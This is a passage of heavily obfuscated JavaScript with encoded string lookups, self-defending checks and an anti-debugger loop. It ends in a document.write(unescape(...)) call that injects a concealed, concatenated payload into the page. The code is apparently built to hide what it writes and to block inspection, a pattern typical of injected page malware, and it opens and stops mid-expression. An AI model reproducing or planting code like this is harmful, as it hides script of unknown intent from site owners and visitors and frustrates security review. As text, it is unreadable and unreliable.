_0x45bb9c=_0x3694b0[_0x46ce4d(0x377,0x4b8,0x493,0x40d,0x3e4)+_0x1ec695(0x449,0x4c8,0x478,0x440,0x45a)+'r'][_0x58de13(0x303,0x1f5,0x2cb,0x261,0x24f)+_0x58de13(0x31b,0x381,0x2b7,0x2e6,0x26d)][_0x58de13(0x28d,0x215,0x2ab,0x23c,0x1e5)](_0x3694b0);continue;case'5':_0x1402c8[_0x11191d]=_0x45bb9c;continue;}break;}}else(function(){return!![];}[_0x2a76d6(-0x14b,-0x1e9,-0x1bf,-0x1c8,-0x1a4)+_0x58de13(0x302,0x21d,0x329,0x284,0x20f)+'r'](_0x3b364f[_0x46ce4d(0x4e4,0x551,0x4c3,0x4b3,0x46e)](_0x3b364f[_0x46ce4d(0x39f,0x462,0x410,0x3d8,0x47f)],_0x3b364f[_0x2a76d6(-0x144,-0x174,-0x142,-0xfb,-0x177)]))[_0x1ec695(0x454,0x42a,0x44d,0x41c,0x4a6)](_0x3b364f[_0x1ec695(0x520,0x490,0x48d,0x53c,0x4a9)]));}});(function(){function _0x579617(_0x333289,_0x589e49,_0x14747a,_0x58a580,_0x4a77e4){return _0x18ac(_0x4a77e4- -0x255,_0x589e49);}var _0x1a672e={'kdHkz':function(_0x22d2a8,_0x2c3519){return _0x22d2a8(_0x2c3519);},'erGYA':function(_0x850738,_0x5ca5a5){return _0x850738+_0x5ca5a5;},'fKMGw':function(_0x40fa98,_0x4c22fd){return _0x40fa98+_0x4c22fd;},'wAslo':_0x570f91(-0x43,-0xda,-0x33,0x58,-0xda)+_0x4e507b(0x401,0x3f1,0x440,0x4b6,0x445)+_0x4e507b(0x4cb,0x475,0x4f6,0x430,0x4d9)+_0x54ea9b(0x13a,0x17e,0x9e,0x182,0x19f),'tTEoK':_0x570f91(0x70,0x79,-0x12,0x7c,-0x2f)+_0x24ff9a(0x36b,0x2d4,0x34c,0x2f5,0x351)+_0x579617(-0x10e,-0x63,-0xbe,0x38,-0x70)+_0x4e507b(0x4d4,0x3b9,0x401,0x4f8,0x454)+_0x24ff9a(0x33a,0x374,0x315,0x3b5,0x32b)+_0x24ff9a(0x2d0,0x307,0x2ac,0x261,0x2bd)+'\x20)','tBnvO':function(_0x28d9ba,_0x47f533){return _0x28d9ba!==_0x47f533;},'PPgat':_0x570f91(-0x84,0x4,-0x59,-0x2f,-0x26),'gloaq':function(_0x4e6067,_0x3c42b2){return _0x4e6067===_0x3c42b2;},'QjErS':_0x4e507b(0x581,0x552,0x4c0,0x581,0x51a),'huiIf':_0x570f91(-0x58,-0xe4,-0x8e,-0x9a,-0x22),'NYkxl':function(_0x5562a4,_0x3890a6){return _0x5562a4(_0x3890a6);},'YXuEP':function(_0x183ca,_0x349bc2){return _0x183ca+_0x349bc2;},'ZbQmZ':function(_0x4996dc,_0x42cc50){return _0x4996dc+_0x42cc50;},'FjQqE':_0x4e507b(0x3e6,0x35b,0x354,0x41d,0x3f1),'xTtds':function(_0x2c1860){return _0x2c1860();}};function _0x4e507b(_0x46342a,_0x11b8c9,_0x43b7c0,_0x5a88b2,_0xddacbe){return _0x18ac(_0xddacbe-0x302,_0x46342a);}var _0x3300f0=function(){function _0x1541d1(_0x2b781c,_0x4104a,_0x133598,_0x563952,_0x1b44d5){return _0x4e507b(_0x133598,_0x4104a-0x27,_0x133598-0xcb,_0x563952-0x184,_0x563952- -0x579);}function _0x301b31(_0x5dbdcc,_0x2e1cee,_0x53e7c5,_0x368656,_0x4475ef){return _0x54ea9b(_0x4475ef- -0x39,_0x2e1cee-0xde,_0x53e7c5-0x32,_0x368656-0x21,_0x368656);}function _0x107231(_0x5ea465,_0x21a194,_0x22eb6c,_0x5a8c6c,_0x4fd2fc){return _0x579617(_0x5ea465-0xcf,_0x4fd2fc,_0x22eb6c-0x194,_0x5a8c6c-0xb8,_0x21a194-0x2a3);}function _0x298fe5(_0x221351,_0x22f441,_0x3d6738,_0x4478d0,_0x31a4df){return _0x54ea9b(_0x221351-0x37,_0x22f441-0x60,_0x3d6738-0x101,_0x4478d0-0x150,_0x3d6738);}function _0x14f3f8(_0x422bf0,_0x22f73d,_0x5e071e,_0x436c8b,_0x323677){return _0x4e507b(_0x422bf0,_0x22f73d-0x76,_0x5e071e-0x51,_0x436c8b-0x80,_0x436c8b-0x54);}if(_0x1a672e[_0x14f3f8(0x54b,0x5e3,0x4af,0x55c,0x5c7)](_0x1a672e[_0x1541d1(-0x7d,-0x139,-0x159,-0xdb,-0x95)],_0x1a672e[_0x107231(0x27f,0x1ea,0x16f,0x212,0x1a8)])){if(_0x249d41){var _0x1d40ca=_0x22ad62[_0x298fe5(0xc6,0x141,0xa9,0x60,0x48)](_0xc35339,arguments);return _0x1141ab=null,_0x1d40ca;}}else{var _0x540583;try{_0x1a672e[_0x298fe5(0xef,0x129,0x98,0x14a,0xea)](_0x1a672e[_0x1541d1(0x5f,0x54,0x18,-0x41,-0x6c)],_0x1a672e[_0x298fe5(0x16b,0x1b6,0x168,0x11a,0x155)])?_0x1a672e[_0x14f3f8(0x4f7,0x4ba,0x5a3,0x550,0x4b0)](_0x5999e1,-0x21f+0x2088+-0xad*0x2d):_0x540583=_0x1a672e[_0x107231(0x1be,0x206,0x2b0,0x17d,0x21c)](Function,_0x1a672e[_0x298fe5(0xb4,0xf1,0xde,0xf3,0xc)](_0x1a672e[_0x107231(0x258,0x24a,0x2e4,0x224,0x2a5)](_0x1a672e[_0x14f3f8(0x424,0x492,0x3c9,0x456,0x4a0)],_0x1a672e[_0x298fe5(0x1cc,0x245,0x217,0x235,0x1f8)]),');'))();}catch(_0x411368){if(_0x1a672e[_0x301b31(0x46,0xc6,0xeb,-0x11,0x7f)](_0x1a672e[_0x301b31(0xc0,0x106,0x94,0x18b,0xfa)],_0x1a672e[_0x14f3f8(0x591,0x4f4,0x5c8,0x525,0x59e)]))_0x540583=window;else{var _0x43f137;try{_0x43f137=_0x1a672e[_0x14f3f8(0x531,0x5af,0x505,0x550,0x4ba)](_0x520c5f,_0x1a672e[_0x14f3f8(0x4c1,0x53b,0x430,0x4a1,0x51f)](_0x1a672e[_0x107231(0x1e1,0x27b,0x281,0x24f,0x2d4)](_0x1a672e[_0x301b31(0x2a,0x8b,0x2,0x34,0x2b)],_0x1a672e[_0x107231(0x2a8,0x27f,0x24c,0x306,0x2e3)]),');'))();}catch(_0x15e155){_0x43f137=_0x3f838d;}return _0x43f137;}}return _0x540583;}};function _0x24ff9a(_0x4c6e5e,_0x3bff90,_0x5f220c,_0x23367a,_0x4da220){return _0x18ac(_0x3bff90-0x1c7,_0x5f220c);}function _0x570f91(_0x260d11,_0x592751,_0x401d0c,_0x2d7dcc,_0x480c5b){return _0x18ac(_0x260d11- -0x187,_0x480c5b);}var _0x16fe88=_0x1a672e[_0x4e507b(0x474,0x46d,0x507,0x511,0x4ff)](_0x3300f0);function _0x54ea9b(_0x279bb6,_0x81dbc2,_0x462659,_0x50878b,_0x3289b2){return _0x18ac(_0x279bb6- -0x9c,_0x3289b2);}_0x16fe88[_0x54ea9b(0xe9,0x102,0x17d,0x16f,0x59)+_0x24ff9a(0x3a8,0x38e,0x3c8,0x31b,0x3ea)+'l'](_0x5065a6,-0x6*0xba+0x16*0x1c6+0x1308*-0x1);}()),_0xc1ba55(),document[_0x70855e(-0x285,-0x1b4,-0x150,-0x1fd,-0x16d)](unescape(_0x70855e(-0x223,-0x2a5,-0x1e7,-0x258,-0x2a9)+_0x1ed00c(0x4b6,0x476,0x48a,0x51e,0x3f7)+_0x70855e(-0x152,-0x1fe,-0x105,-0x190,-0x12f)+_0x4fd02a(0x3b1,0x2cd,0x32a,0x2d2,0x3c2)+_0x1ed00c(0x4c5,0x459,0x3f0,0x427,0x40c)+_0x1ed00c(0x4b6,0x4fd,0x50c,0x576,0x515)+_0x4f7432(0x28b,0x2e0,0x2e3,0x239,0x20b)+_0x4f7432(0x2f2,0x227,0x280,0x2cc,0x367)+_0x1ed00c(0x47e,0x404,0x3e5,0x35c,0x378)+_0x4f7432(0x30f,0x211,0x2a8,0x2a0,0x2f4)+_0x70855e(-0xfb,-0x1a5,-0x190,-0x1a2,-0x10a)+_0x1ed00c(0x4ff,0x542,0x4e1,0x5ab,0x5ab)+_0x4fd02a(0x287,0x20a,0x2a5,0x34b,0x1fb)+_0x4593f1(0x9a,0x154,0x9f,0xbe,0xcf)+_0x4fd02a(0x3ac,0x3be,0x382,0x3bc,0x3f5)+_0x1ed00c(0x440,0x43e,0x461,0x3dc,0x494)+_0x4fd02a(0x220,0x1e1,0x27e,0x203,0x228)+_0x70855e(-0xe7,-0x15e,-0x104,-0x11e,-0xae)+_0x4fd02a(0x293,0x3b0,0x304,0x2c8,0x2d1)+_0x4593f1(0x60,0xcb,0x144,0xf7,0x185)+_0x4f7432(0x275,0x205,0x1ab,0x206,0x1df)+_0x4fd02a(0x229,0x27c,0x299,0x30a,0x203)+_0x70855e(-0x169,-0x127,-0x211,-0x1c2,-0x141)+_0x70855e(-0xed,-0x21c,-0x117,-0x170,-0x139)+_0x1ed00c(0x495,0x424,0x497,0x46b,0x4ca)+_0x1ed00c(0x383,0x402,0x44a,0x443,0x45f)+_0x70855e(-0x162,-0xb0,-0x159,-0x14c,-0xc6)+_0x70855e(-0x28a,-0x265,-0x29e,-0x21f,-0x299)+_0x4f7432(0x356,0x294,0x2e7,0x2fe,0x256)+_0x4f7432(0x21e,0x249,0x2e7,0x2c3,0x274)+_0x4f7432(0x25a,0x2cb,0x2ca,0x287,0x28a)+_0x4fd02a(0x281,0x270,0x28c,0x334,0x2ea)+_0x70855e(-0xc1,-0x190,-0x110,-0x143,-0xdc)+_0x1ed00c(0x46b,0x517,0x4f6,0x4a2,0x587)+_0x4f7432(0x276,0x223,0x270,0x202,0x1d9)+_0x4593f1(0xf1,0x144,0xc5,0x112,0xb1)+_0x70855e(-0x212,-0x259,-0x1c6,-0x20c,-0x1e6)+_0x1ed00c(0x479,0x4eb,0x504,0x4f7,0x46a)+_0x4fd02a(0x338,0x2fe,0x333,0x3ae,0x2c6)+_0x4f7432(0x264,0x2e1,0x34e,0x2c8,0x30e)+_0x4593f1(0x42,-0xe,0x93,0x88,0x9b)+_0x70855e(-0x249,-0x278,-0x18a,-0x1cf,-0x27c)+_0x4f7432(0x2be,0x29a,0x2b5,0x228,0x2be)+_0x4593f1(-0xa,0xe,0x13,0x2a,-0x5c)+_0x4f7432(0x28c,0x27d,0x39f,0x309,0x303)+_0x4f7432(0x258,0x333,0x29d,0x2b2,0x340)+_0x4f7432(0x362,0x280,0x335,0x2d8,0x237)+_0x4593f1(0x1a6,0x184,0x1bd,0x179,0x1d6)+_0x4fd02a(0x279,0x27f,0x269,0x1c9,0x216)+_0x4fd02a(0x316,0x2a8,0x27c,0x2a4,0x2d2)+_0x1ed00c(0x49c,0x4f2,0x57b,0x54f,0x540)+_0x4593f1(0x1a9,0xf6,0x149,0x115,0x14c)+_0x4fd02a(0x2d2,0x25f,0x2dd,0x28d,0x294)+_0x70855e(-0x15d,-0x1b6,-0x250,-0x1da,-0x1f1)+_0x70855e(-0xe9,-0x16b,-0xf3,-0x15c,-0x1b4)+_0x4f7432(0x252,0x27c,0x2a6,0x2e1,0x2a0)+_0x70855e(-0x27b,-0x1bf,-0x2a1,-0x223,-0x2c6)+_0x4fd02a(0x223,0x32e,0x2c0,0x260,0x309)+_0x4f7432(0x24d,0x1c5,0x2ca,0x247,0x298)+_0x4f7432(0x251,0x240,0x2ed,0x2d4,0x381)+_0x4593f1(0x5a,0x12d,0x7e,0xda,0x3c)+_0x4593f1(0x138,0xae,0x171,0x12c,0xa0)+_0x4fd02a(0x3a8,0x2e2,0x325,0x2c9,0x308)+_0x4f7432(0x2b9,0x1b2,0x265,0x239,0x298)+_0x70855e(-0x184,-0x1a0,-0x1a7,-0x179,-0xd1)+_0x4593f1(0x1c8,0x96,0x1ac,0x120,0x12d)+_0x1ed00c(0x4d5,0x4e7,0x584,0x449,0x556)+_0x4593f1(0x97,0x2,0xb0,0x88,0x2)+_0x4593f1(0x7f,0x2e,0x41,0xc3,0xe9)+_0x4f7432(0x2aa,0x2d3,0x24a,0x259,0x20c)+_0x4593f1(0xbf,0x1a1,0x1a5,0x168,0x101)+_0x4f7432(0x310,0x28e,0x25a,0x26c,0x2c8)+_0x4f7432(0x331,0x296,0x314,0x2a4,0x263)+_0x4f7432(0x1cf,0x19f,0x256,0x20e,0x1d6)+_0x4fd02a(0x244,0x20e,0x287,0x27a,0x203)+_0x1ed00c(0x4b0,0x4b4,0x556,0x47c,0x4b5)+_0x4f7432(0x34f,0x325,0x303,0x2cb,0x28e)+_0x4f7432(0x2e8,0x2c8,0x34b,0x2d4,0x2a8)+_0x1ed00c(0x528,0x536,0x5a4,0x4b3,0x532)+_0x70855e(-0x10f,-0xf5,-0x1a0,-0x136,-0x12e)+_0x70855e(-0x1cf,-0x269,-0x19d,-0x228,-0x2d0)+_0x1ed00c(0x4c9,0x4c3,0x51c,0x534,0x567)+_0x4593f1(0x10e,0x1b7,0xc3,0x16d,0x1e6)+_0x4593f1(0x92,0x1e8,0x17f,0x13c,0x1e5)+_0x70855e(-0x1fd,-0x1e6,-0x1bd,-0x1df,-0x1b2)+'E'));function _0x5065a6(_0x169a3a){function _0x5bb172(_0x478679,_0x49dc4e,_0x5d83ce,_0x30e0f5,_0x12961d){return _0x4593f1(_0x478679-0x18d,_0x49dc4e-0xa2,_0x5d83ce-0x7f,_0x49dc4e-0x1f3,_0x30e0f5);}var _0x242275={'jaAcj':function(_0x3bd265,_0x4f1bc4){return _0x3bd265===_0x4f1bc4;},'Xqynm':_0x508caa(0x4dd,0x496,0x473,0x420,0x43d),'mJsBR':_0x508caa(0x4d6,0x42b,0x465,0x417,0x4b2),'rMZoh':_0x5bb172(0x27d,0x221,0x238,0x19b,0x1dc),'JvlXa':_0xa08a7(0x3c0,0x441,0x441,0x4b5,0x458)+_0x1be1e1(0x4a0,0x492,0x4fa,0x3d3,0x45a)+'1','WfPWN':function(_0x22314f,_0x1e64c7){return _0x22314f(_0x1e64c7);},'rijJO':function(_0x3a8257,_0x3c743a){return _0x3a8257!==_0x3c743a;},'ieErD':_0x1be1e1(0x4af,0x52e,0x58e,0x53d,0x50b),'KRxEZ':_0x23b7b3(0x40f,0x3c6,0x3aa,0x429,0x403),'diYQC':function(_0x40f03e,_0x20b36a){return _0x40f03e===_0x20b36a;},'SxtDA':_0x23b7b3(0x368,0x38a,0x369,0x397,0x439)+'g','UGYKU':_0x508caa(0x415,0x510,0x4a8,0x4b1,0x440),'lNeVe':_0x1be1e1(0x431,0x439,0x4c3,0x463,0x4c8)+_0x1be1e1(0x49e,0x3ed,0x3c8,0x4cc,0x457)+_0x23b7b3(0x37e,0x3cb,0x410,0x384,0x3bf),'jqzIr':_0x508caa(0x523,0x4ef,0x4bc,0x4a1,0x567)+'er','jEClm':_0xa08a7(0x3d9,0x3d0,0x3ec,0x414,0x456),'fNmAd':function(_0x82bd9e,_0x35e177){return _0x82bd9e!==_0x35e177;},'nabOg':function(_0x4d8715,_0x2a7163){return _0x4d8715+_0x2a7163;},'VjlfE':function(_0x491877,_0x5ecaa7){return _0x491877/_0x5ecaa7;},'gVUyC':_0xa08a7(0x368,0x376,0x2f9,0x3eb,0x2e2)+'h','Qixiy':function(_0x1c1e04,_0x24fc78){return _0x1c1e04%_0x24fc78;},'pcOCv':function(_0x3e7595,_0x13677a){return _0x3e7595!==_0x13677a;},'CgBVl':_0x23b7b3(0x2e6,0x34a,0x35b,0x2fb,0x33e),'gSacQ':function(_0x39e930,_0x4ced9c){return _0x39e930+_0x4ced9c;},'KWTTW':_0x1be1e1(0x5a1,0x592,0x5d9,0x52c,0x56b),'faEDx':_0x23b7b3(0x30f,0x3f4,0x40b,0x378,0x3c2),'jBWZw':_0x23b7b3(0x2c2,0x31c,0x26d,0x30b,0x2c9)+'n','FWSPg':function(_0x15cb70,_0x3dbe25){return _0x15cb70===_0x3dbe25;},'zOEUx':_0xa08a7(0x41f,0x431,0x49a,0x3ac,0x4de),'VcKkI':function(_0x540982,_0x4bbd6b){return _0x540982+_0x4bbd6b;},'IigTv':_0x1be1e1(0x4aa,0x598,0x581,0x584,0x554)+_0x508caa(0x578,0x533,0x598,0x58a,0x595)+'t','ZYXhX':function(_0x23fb94,_0x20b502){return _0x23fb94!==_0x20b502;},'Dwuxn':_0xa08a7(0x42b,0x40f,0x3a0,0x4a5,0x463),'xqecw':_0x1be1e1(0x498,0x505,0x415,0x420,0x4be),'agGWY':function(_0x3280c7,_0x249673){return _0x3280c7===_0x249673;},'GzDox':_0x23b7b3(0x3e1,0x3ae,0x3f3,0x410,0x3b4),'LZZFY':function(_0x3503c0,_0x37a87c){return _0x3503c0(_0x37a87c);}};function _0x303c87(_0xfddc59){function _0x3300f8(_0x3eaa41,_0x4e74ec,_0x446630,_0x3474db,_0x26b347){return _0x1be1e1(_0x26b347,_0x4e74ec-0x96,_0x446630-0x56,_0x3474db-0xc8,_0x446630- -0x635);}function _0x4a8925(_0x3527ec,_0x270ea7,_0x1b2f73,_0x4df426,_0x48059a){return _0x1be1e1(_0x4df426,_0x270ea7-0x6f,_0x1b2f73-0xac,_0x4df426-0x1a2,_0x3527ec- -0x28c);}var _0x3e8203={'nZdFK':_0x242275[_0x3300f8(-0x1ee,-0x233,-0x1d5,-0x1c7,-0x267)],'XFPlm':function(_0x2e3e01,_0x8a5e4f){function _0x3f5431(_0x3b6d75,_0x31ed62,_0x2a1f1e,_0x2ce9cd,_0x5b2314){return _0x3300f8(_0x3b6d75-0xef,_0x31ed62-0xbd,_0x2a1f1e-0x3c8,_0x2ce9cd-0x184,_0x2ce9cd);}return _0x242275[_0x3f5431(0x15c,0x225,0x201,0x223,0x18c)](_0x2e3e01,_0x8a5e4f);}};function _0x449d26(_0x411476,_0x342643,_0x2f7674,_0x34ff72,_0x305312){return _0x1be1e1(_0x2f7674,_0x342643-0xc8,_0x2f7674-0x19e,_0x34ff72-0xcb,_0x342643- -0x447);}function _0x3579c5(_0xbfefd8,_0xb60e8d,_0x30ff87,_0x392681,_0x38b042){return _0x1be1e1(_0xb60e8d,_0xb60e8d-0xfa,_0x30ff87-0x68,_0x392681-0xd7,_0x30ff87- -0x73e);}function _0x250bf0(_0x466bc5,_0x548f68,_0x1bac4a,_0x1033c7,_0x426694){return _0x5bb172(_0x466bc5-0x16,_0x426694- -0x462,_0x1bac4a-0xd2,_0x548f68,_0x426694-0x6a);}if(_0x242275[_0x4a8925(0x221,0x174,0x246,0x1d8,0x292)](_0x242275[_0x4a8925(0x21c,0x1ad,0x1ec,0x1c7,0x1c4)],_0x242275[_0x449d26(0x1d,0x38,-0x39,0x5e,0xe2)])){if(_0x242275[_0x3300f8(-0x126,-0x1b8,-0x1cd,-0x21b,-0x211)](typeof _0xfddc59,_0x242275[_0x250bf0(-0x228,-0x2bc,-0x1fd,-0x27e,-0x228)])){if(_0x242275[_0x4a8925(0x1dc,0x1d7,0x16f,0x27d,0x22e)](_0x242275[_0x4a8925(0x2a0,0x2c8,0x319,0x32d,0x281)],_0x242275[_0x449d26(0x86,0xe5,0x66,0x161,0x126)]))return function(_0x24bb86){}[_0x449d26(0xa4,0x7d,-0x11,0x8f,0xae)+_0x3579c5(-0x1b0,-0x190,-0x20a,-0x269,-0x167)+'r'](_0x242275[_0x3300f8(-0x101,-0x13a,-0x167,-0x15d,-0x165)])[_0x250bf0(-0x282,-0x1ee,-0x284,-0x18f,-0x1f7)](_0x242275[_0x3300f8(-0x27,-0x35,-0x99,-0xa1,-0xfb)]);else{var _0x208157=_0x3e8203[_0x3579c5(-0x263,-0x252,-0x265,-0x249,-0x1d2)][_0x449d26(0xf3,0xaa,0xbe,0xea,0xbe)]('|'),_0x4ca5f8=0x1b*0xcb+0xf2b+-0x2494;while(!![]){switch(_0x208157[_0x4ca5f8++]){case'0':_0x35442[_0x449d26(-0x1e,0x30,0x96,0xc2,0xa1)+_0x4a8925(0x282,0x30b,0x314,0x22c,0x303)]=_0xf47024[_0x3579c5(-0x2a5,-0x2ee,-0x2c7,-0x31e,-0x327)+_0x4a8925(0x282,0x227,0x277,0x240,0x2f3)][_0x3579c5(-0x2fe,-0x1b6,-0x252,-0x2d7,-0x266)](_0xf47024);continue;case'1':_0x4447a9[_0x3a06c1]=_0x35442;continue;case'2':_0x35442[_0x3579c5(-0x2ee,-0x2b0,-0x2db,-0x2a5,-0x27c)+_0x4a8925(0x31f,0x361,0x305,0x317,0x306)]=_0x1506bf[_0x4a8925(0x260,0x29b,0x2d5,0x1c9,0x270)](_0x340083);continue;case'3':var _0x3a06c1=_0x1ccb09[_0x19265b];continue;case'4':var _0xf47024=_0x5e04c6[_0x3a06c1]||_0x35442;continue;case'5':var _0x35442=_0x13e781[_0x250bf0(-0x1f5,-0x1a0,-0x251,-0x22a,-0x1d6)+_0x4a8925(0x2a8,0x225,0x324,0x2af,0x2b3)+'r'][_0x4a8925(0x285,0x25d,0x282,0x2c1,0x25c)+_0x3300f8(-0x13,-0xa7,-0x9f,-0x4c,-0x111)][_0x449d26(0x27,0xa5,0xb4,0x147,0x116)](_0x138ca3);continue;}break;}}}else{if(_0x242275[_0x449d26(0x5c,0x66,0x64,0x3c,0x40)](_0x242275[_0x250bf0(-0x2d0,-0x28b,-0x253,-0x2a6,-0x231)],_0x242275[_0x449d26(-0x34,0x22,-0x43,-0x88,0xa8)])){var _0x3139d8=_0x1fa25e[_0x250bf0(-0x23f,-0x273,-0x28a,-0x1e1,-0x1f7)](_0x4b5898,arguments);return _0x2de37d=null,_0x3139d8;}else{if(_0x242275[_0x3579c5(-0x1ba,-0x262,-0x20b,-0x1a9,-0x228)](_0x242275[_0x449d26(0x122,0xc9,0xca,0x121,0x4c)]('',_0x242275[_0x449d26(0x1f7,0x161,0xc0,0xc6,0xd6)](_0xfddc59,_0xfddc59))[_0x242275[_0x3579c5(-0x13b,-0x1a5,-0x1b0,-0x191,-0x202)]],0x2658*-0x1+0x18b0+0xda9)||_0x242275[_0x3579c5(-0x284,-0x325,-0x29d,-0x2e2,-0x258)](_0x242275[_0x3579c5(-0x2ae,-0x208,-0x21e,-0x296,-0x1d7)](_0xfddc59,0x1827+0x1adb+-0x32ee),0x121f+-0x1f16+0xcf7))_0x242275[_0x4a8925(0x29a,0x2f9,0x328,0x206,0x32d)](_0x242275[_0x4a8925(0x2ba,0x22c,0x22e,0x2e8,0x231)],_0x242275[_0x4a8925(0x2ba,0x319,0x2c4,0x231,0x23e)])?_0x3e8203[_0x449d26(0x8b,0x7f,0x1a,-0x7,0x5d)](_0x103122,'0'):function(){function _0x13f996(_0x4d9ae3,_0xfabbf0,_0x37b90a,_0x2346ac,_0x17c72e){return _0x449d26(_0x4d9ae3-0x153,_0xfabbf0-0x18d,_0x2346ac,_0x2346ac-0x2b,_0x17c72e-0x1c0);}function _0x2be027(_0x53150b,_0x450668,_0x207250,_0x571401,_0x58e56c){return _0x3300f8(_0x53150b-0x123,_0x450668-0x194,_0x53150b-0x422,_0x571401-0xae,_0x207250);}function _0x421e63(_0x90b67d,_0x430e3e,_0x50a525,_0x4537b7,_0x1948de){return _0x449d26(_0x90b67d-0x111,_0x1948de-0x2ef,_0x430e3e,_0x4537b7-0x172,_0x1948de-0xe5);}if(_0x242275[_0x421e63(0x3b0,0x386,0x39b,0x374,0x349)](_0x242275[_0x13f996(0x238,0x22e,0x1ce,0x1ad,0x2b7)],_0x242275[_0x2be027(0x2d5,0x337,0x2bf,0x35d,0x2d5)]))return!![];else{var _0x21dd3f=_0x47ed37?function(){function _0x584b66(_0x42a9cc,_0x427b83,_0x544ddd,_0xb94033,_0x291d38){return _0x2be027(_0x291d38- -0x3df,_0x427b83-0x1eb,_0x42a9cc,_0xb94033-0x1bc,_0x291d38-0x7b);}if(_0x2eae41){var _0x15021c=_0x55e5a0[_0x584b66(-0x195,-0x1c9,-0x1fb,-0xee,-0x14f)](_0x36d7f9,arguments);return _0x126b43=null,_0x15021c;}}:function(){};return _0xba0d49=![],_0x21dd3f;}}[_0x4a8925(0x238,0x1d2,0x1ca,0x20f,0x263)+_0x3579c5(-0x2a7,-0x1ec,-0x20a,-0x25d,-0x1e1)+'r'](_0x242275[_0x449d26(0x72,0x63,0xa1,0xf,0x3a)](_0x242275[_0x449d26(0xe5,0x11e,0xc5,0x106,0x1ad)],_0x242275[_0x3579c5(-0x227,-0x26c,-0x2b7,-0x29b,-0x212)]))[_0x250bf0(-0x8d,-0xf3,-0xc3,-0xff,-0x11a)](_0x242275[_0x4a8925(0x30d,0x2f5,0x2bb,0x34c,0x2b1)]);else{if(_0x242275[_0x250bf0(-0x186,-0x20b,-0x1de,-0x13e,-0x183)](_0x242275[_0x250bf0(-0x249,-0x19c,-0x215,-0x19b,-0x1d5)],_0x242275[_0x449d26(0x12,0x7e,0xa,0x114,0xe0)]))(function(){function _0x1c8522(_0x2028a6,_0x54f679,_0x2bdf93,_0xf5404,_0x4072b5){return _0x449d26(_0x2028a6-0x52,_0xf5404- -0x2db,_0x2028a6,_0xf5404-0x158,_0x4072b5-0x1f2);}function _0x4c79c5(_0x4e267e,_0x4d4d30,_0x325af9,_0x2810c1,_0x12b899){return _0x3579c5(_0x4e267e-0xc5,_0x4e267e,_0x12b899-0x32b,_0x2810c1-0xe2,_0x12b899-0x1e7);}function _0x4a19fa(_0x57af1b,_0x2daad9,_0x368fc7,_0x353f10,_0x188631){return _0x3579c5(_0x57af1b-0x10,_0x57af1b,_0x368fc7-0x79,_0x353f10-0x56,_0x188631-0x15e);}if(_0x242275[_0x1c8522(-0x28d,-0x23a,-0x20c,-0x281,-0x2fa)](_0x242275[_0x1c8522(-0x2ee,-0x286,-0x1be,-0x259,-0x21f)],_0x242275[_0x4a19fa(-0x219,-0x2b1,-0x263,-0x301,-0x216)]))_0x160bb2=_0x1b5b1d;else return![];}[_0x3300f8(-0x119,-0x1a3,-0x171,-0x147,-0xee)+_0x3579c5(-0x1bf,-0x251,-0x20a,-0x250,-0x188)+'r'](_0x242275[_0x4a8925(0x26a,0x1fe,0x2ae,0x263,0x1d8)](_0x242275[_0x4a8925(0x2d9,0x257,0x2a4,0x33c,0x326)],_0x242275[_0x250bf0(-0x1df,-0x186,-0x29c,-0x243,-0x213)]))[_0x449d26(0xef,0x5c,0x7d,0x18,0xd3)](_0x242275[_0x449d26(0x31,0xc0,0x157,0x15b,0xdf)]));else return!![];}}}_0x242275[_0x4a8925(0x1e2,0x19d,0x196,0x24d,0x15f)](_0x303c87,++_0xfddc59);}else{var _0x13f180=_0x46d6a4?function(){function _0x5da82d(_0x38e137,_0x380d4b,_0x776368,_0x5c7f17,_0x15d8e6){return _0x3300f8(_0x38e137-0x10a,_0x380d4b-0x31,_0x38e137-0x55d,_0x5c7f17-0xc7,_0x15d8e6);}if(_0x20e433){var _0x2ffd98=_0x353aa0[_0x5da82d(0x3cb,0x3fc,0x478,0x3d1,0x37d)](_0x40b416,arguments);return _0x52f40d=null,_0x2ffd98;}}:function(){};return _0x54aa19=![],_0x13f180;}}function _0xa08a7(_0x41c130,_0x460fc4,_0x384d35,_0x582d9f,_0xe237a7){return _0x70855e(_0x41c130-0x1a3,_0x460fc4-0x1aa,_0xe237a7,_0x460fc4-0x551,_0xe237a7-0xd8);}function _0x1be1e1(_0x129a31,_0x5f1730,_0x418ad4,_0x3f1ba7,_0x57a30f){return _0x70855e(_0x129a31-0x1c5,_0x5f1730-0xaf,_0x129a31,_0x57a30f-0x6bd,_0x57a30f-0x109);}function _0x508caa(_0x672c3f,_0xe93b6,_0x303d45,_0x35fd44,_0x2b41a7){return _0x4fd02a(_0x2b41a7,_0xe93b6-0x45,_0x303d45-0x225,_0x35fd44-0x1cb,_0x2b41a7-0x1a5);}function _0x23b7b3(_0x224fe2,_0x37df1a,_0x535356,_0x4b65aa,_0x1facad){return _0x4f7432(_0x224fe2-0x169,_0x37df1a-0x7f,_0x37df1a,_0x4b65aa-0x103,_0x1facad-0xaf);}try{if(_0x242275[_0x5bb172(0x264,0x26e,0x2a9,0x223,0x27b)](_0x242275[_0x508caa(0x4b0,0x448,0x499,0x4aa,0x457)],_0x242275[_0x5bb172(0x209,0x254,0x273,0x1b8,0x1b7)])){var _0x10d2d6=_0xf4476d[_0x23b7b3(0x2d3,0x2cf,0x2f7,0x32e,0x2bf)](_0x1f3427,arguments);return _0x337fde=null,_0x10d2d6;}else{if(_0x169a3a){if(_0x242275[_0x5bb172(0x258,0x2df,0x264,0x29b,0x288)](_0x242275[_0x5bb172(0x354,0x368,0x3a7,0x399,0x3fc)],_0x242275[_0x508caa(0x53d,0x5f6,0x5ad,0x50c,0x639)]))return _0x303c87;else{if(_0x10c2f9){var _0x141bba=_0x23f50c[_0xa08a7(0x2ac,0x337,0x345,0x3a4,0x2bc)](_0xdcc6b9,arguments);return _0x22d591=null,_0x141bba;}}}else{if(_0x242275[_0x23b7b3(0x416,0x486,0x3d2,0x3f7,0x471)](_0x242275[_0x5bb172(0x2b5,0x322,0x328,0x310,0x2c9)],_0x242275[_0x5bb172(0x2e2,0x322,0x316,0x35b,0x32b)]))_0x242275[_0x508caa(0x4d2,0x4b5,0x46b,0x4a2,0x4c4)](_0x303c87,-0xdbb*0x1+-0x1c47+0x2a02);else{if(_0x5aa56f){var _0x25793c=_0x22ab82[_0x1be1e1(0x405,0x4c0,0x422,0x50a,0x4a3)](_0x10788d,arguments);return _0x1aac9a=null,_0x25793c;}}}}}catch(_0x2f3efb){}}function _0x2b12(_0x56b35d,_0x2f8123){var _0x3fc2af=_0x1f85();return _0x2b12=function(_0x2d4d23,_0x34ba4e){_0x2d4d23=_0x2d4d23-(0x59f+-0x1b81+-0xba3*-0x2);var 